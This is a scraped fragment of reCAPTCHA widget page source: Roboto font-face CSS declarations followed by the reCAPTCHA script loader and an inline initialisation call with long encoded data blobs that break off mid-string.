  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dmlwrMZxOTe75lyA72YvlA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dmlwrMZxOTe75lyA72YvlA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dmlwrMZxOTe75lyA72YvlA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7svw4BVDcOuGirDpGfDhMOmw6A1w50Vw4QSw4ofVDxFA8KTGMKbwpUkGl7DpxzDicOVQ3E1EsK+Jlxmw4sIw4HDicOqw63Cg8K0BMKvXsOKX0vDh8K2J8KTw6LCncOSPsO1wqXCl2vDk2/DrTjDkCo5H8KIB8O1dT3DgcKLK1wbw4zCnC7Cjmkswr/[base64]/wqsaUC7CiWnCinDClFzCvcOidELClGVRbsK1UiPCjsOmw6AJDCBxYXlgBsOUw7DCjsOWLnjDkC4PGkAMYHLCjhlLUhIVXQUvUcKUPn3DjcO3IMKtwp/DjcKsRmU+RRzCpMOYdcKZw6XDtk3DmGnDpcOfwrTCnT9YMsKJwqfCggXCinfCqsKDwpjDmsOKYklrMFbDskUbeBVEI8OqwprCq3h2U1ZzeDHCvcKcaMOTfMOWFsK2P8OjwpRqKgXDqMO0HVTDj8KFw5gCF8O/w5d4wo/CnHdKwpHDqlU4PsOUbsOddsOgWlfCu1XDpytgwr/DuR/Cqk8yFWXDq8K2OcOgSy/DrEFqKcKVwrNWMgnCuRZLw5pGw7DCncO5wrVTXWzCoyXCvSgqw73Dkj0YwpXDm19iwo/[base64]/DpMKywphqwqkDwrjCoijCkcORVsKjwqloexoWFsO8wpUjw5jCpMOBwpx0AsKGMcOhSmfDvMKWw7zDvzPCo8KdXcOPYsOQM0dXdCINwo5ew6Ryw7fDtS/CrxkmAcOIdzjDpWEXVcOaw6PChEhKwpPClxdYVVbCknfDmCpBw59JCMOIXAhsw4c4Dglkwq/[base64]/[base64]/DkRvCsnlgNhgWw6zDh8O0RhjDgmhvOippXcK7wqXDhlVlwoA2wqonw7wNwqLCg8KiGAjDv8K+wrs6wofDn1RXw5xTBF1Qe37CklzCinICw4kCdMOTJi8Ew6vCq8OnwpHDgSE7VMOgw657ensfwpDCksKIwoXDr8Osw7/[base64]/CllhWScKiSMOYw4JXw78nwq51HyTCncO8RijDg8K2WsKCw4NDw4QyGMKCw7HCi8OTwqrDtiHDi8KQw67CscKwbkvCrXURVsO8wpPDrMKTwr9vEwIAeTzCkiduw5PCtEo5w7XCmsKww6fCsMOkwo/[base64]/acOqwr8yBcKuw4DDmwzCisKhwoB2w5V5JMO+w7Mib1E/XhF6w5QXVTLDv3Atw5fDuMKkdmwDfcKbP8KMLA5two7Cr3prajxLJ8KnwpzDnjIGwoBXw7RBGmLDtXrCmMKxC8KKwpvDt8OYwp/DtsOlODPCpcKfdRjCu8O+woFMwoLDuMKtwrxVaMOVwq9lwpsIwr/DvlEpw4hoaMOSwqogFMO6w5PCq8Ozw7MxwovDtsOHcsKLw61uwo/Cgw84JcO2w644w4/CuVPCtUvDkyccw6RZR2bCtF/Djz48wpfDrMOvcipSw75gKG/CpMODw6/[base64]/[base64]/DjcOiF2nCh8O4N1lfWFgPGsKMwrbDr1nCq8Kzwo7DnlHDu8O9QSfDsiZ3woldw5pAwoTCq8Kywog8FMKNQRzCnDPCrCvCmx3Cm1o0w4/CisKbNDUIw5UsSsOIwqQWUMOcQzxZTcOBLcOBZMOrwp/ChD/Cj1c0EMOZHBLCuMKiw4HDpzpAwpQ+TcOeYMKcwqLDiRIvw4nDhF0Fw4zCtMK5w7XDg8OlwrLCjUnDlStawozCjA/CpMKFM3Uaw4vDgMK7OnTClcKsw5kEJ1jDuFzClMKgwrTCiz0KwoHCnyzCrMOOw5AqwpREw7nDuildK8Kpw4nCjG0ZKsOQW8KgKQnDtMOyRi/DkMKaw64wwqU4PADCpMK/wqUmb8OPwr8ge8OhYMOCGcO2KwR2w7E9w4J0w73DtTjDrh3ChcKcwqbCjcKFbMKQwrXCuAzDjsOEdMOxaWU4PgkcZcK/[base64]/Cu8OZwol4wrbCqMOcwr3DrhrChsKDw5TChykhwrvDviXDlsKRJSsCAgbDvcO5VATCrcKtwpcsw4vCkH9Ow7Zww7nCji3ChsO9w77CisO0HsOXJ8K8KcOQIcKGw5hbbsObw4PDvU1jX8OKE8OfZsOrGcOWGyPCisKnwr5gfBfCk3HDmcKUwpDCnhcJw750wo/DpEXCikIFw6fDhMKUw7rCg0tgw7AcDMKYNcKQwoBbbsOPNBoPwojChzzDt8OZwqxlIsO7KA9+w5UuwqYjLQTDkhUZw4wBw4Jvw4fCgS/Ctndww5fDhFkdNHbDjVdTwqjDlnLDvDDDqMKnRTMLw4XCggHDrgLDoMKwwqnCl8KZw65PwoZcAWLDgGh/[base64]/Dt8KFwqXDs8KMQcKRw5TDvCJywqQ8wp59IkrDq1/[base64]/[base64]/CrcKaw6jDqmdGw7pIwqXCsXdZwq/CmXrDjsKjw7Jbw7LDq8OwwpEnUsOpJcOzwq3DjMKTwqs2TG4Qwotew73DtnnCkWEOHh8sBy/CgcKNDMOmwoJdBcKUZsOea2oVZMO7Kh1fwpxmwoUzbsKxWcOYwq7CvGXCkSYoN8KywrvDpA0iScK1UsO1dGEaw5DDm8OYS0LDuMKbw4Y5XjXDnMKEw7tUSMKpXBbDnXxFwoxUwr/DkMOcZcOdwofCiMKAwrXCkFxxw4TCkMKZGxjDv8ONw79eIsKGGhc0OsKecMOQw4zDqUgqOsOUTMOxw43DnjXCgsOSRMOhCS/CuMKmKMK0w4w/YHsre8ODZMOBw4LCmMOwwrthZ8O2VcKbw4Rbw4DDosKfGlTDgBIhwpBxIlpKw4jDoA7Cr8O3YXx0wqkbDErDp8OcwqHCo8OXwq/Cm8K/wozDrik0wpLDkGrCsMKGwqgfZyXDj8OCwoHCh8O7wr1ZwqvDhBYyUEzDlzbCv1AgMVLDiQw6wqDCjychG8OAIXJMWcKBwoTDm8OAw7fDiUIwWsKPFcKdFcOhw7AOBMK1BsKcwoTDm0PCqMOKwqh5wprCqmIrCXvDlMOTwqxSI0wCw7R/w4slbMKLw7jCl2QOw5IENBDDksKbw6lpw7PDkcKeT8KDXjdIAHh6dsO+w5/[base64]/Dv8KQw7LCuMKWw7kbCsOyA8KLw4TChAZlBMKPw5DDq8KDwoRewrXDmj4fccKgZmwAFMOfwp4KHcOge8ORCkfCi0JbI8KVdSjDlMOyVy3CtcKVw4bDm8KTEsO7woHDlXTCrMOUw7/[base64]/CmMOBw6EAWMO3IsO5HsKGGWHDtsK5NQpDwovDo0hIwogyCS8gLmwTwqHCg8OiwonCp8KswrJKwoEdQj4qwqNQdhfDiMOlw5LDmMKbw4TDshzDqUYpw5jDosOfCcOSfgXDsU/DgVTCpcK4XBsBUUvCj1rDtMKLwp1rVBZWw5PDqwE3UHPChHnDvi4HUDjChsKBSsOpSBhawol3HMK2w5Aca1EBbcOCw5LCm8KzCzdRw7vDmcKiP1QQXMOFEsOXWzXClk8Gw4bDisKJwr9WJUzDrsK1I8KAMVHCvQ7DmsK8NzhMGULChMK/[base64]/[base64]/Ci8OVWXMbwrxYSjNlX8OnewPCusO1SMKeQ8KFw7/[base64]/[base64]/DrMO1DG5NVUdzwqXDjy1rasKLFsOLBMKmwrQWwojDrR59wodIwqFUwpNgS0MHw7AGdVgwNsKbCMK+GkYtw4fDiMOQw7bDjjoIdMOCfgDCrsOWPcOAW2vCjMOzwqg8OMOLZ8K+w5wLMMKMV8KqwrI2w7dWw63DtsO6woXCvQ/Dm8KRwoxKHMK/G8KTR8KOEEXDk8OyEwBOQho0w5RmwrTDg8OvwooFw6XCihkxwqvCpMOfwonDj8OXwrPCn8KiHcKhFcOyb1oldsOXGcOHPcO9w7hyw7JlS3wzecKqwosqWcOZwr3DncOaw7krBBnCgcKUEMOjwqrDnWfDuhBVwqEEwqMzwrxkJsKBc8Onw5RnWX3DtF/CnVjCo8Oufj9raTAaw7XDtGFZHMKaw5pwwr4ewrfDulrDrsK2A8KMRcKtD8OOwo4/wqQqbiE6aEZfw5sxw5Ynw5EBZx7DicO2UcOkw5FQwpDCscKZw4zCsG5kwo/[base64]/c37ClcOgfhfDu1XDlFPDiF3CusO7w6V9w6zDiAI6VV/Ck8KfZMO+woITR1nCs8OnDBMOwp95fT8aSVgww5LCmcK8woh5wqbCmMODA8O1AcKZMCPDvcKaDsOiH8Ovw7FEeC7DtsOWAsKOf8KUw6hxbwdkwqXCr18tOcKPwqXDlsKAw4low5HDmmlCG2QQDsKYBMOBw70Bwp9ZWsKeVGFswr/CmljDkl7Cr8Ojw5nCvcKAw4Ebw7w7SsOKw6bCrcO4ajjCj2t4wqnDgQxVwr8ADcOtdsKiNlsKwrh2esO7wr7CqMKpMsOQJcOhwo0edwPCusKiPsKZdMKyIzICwq1Iw6gFQcOkw4LCjsOVwqc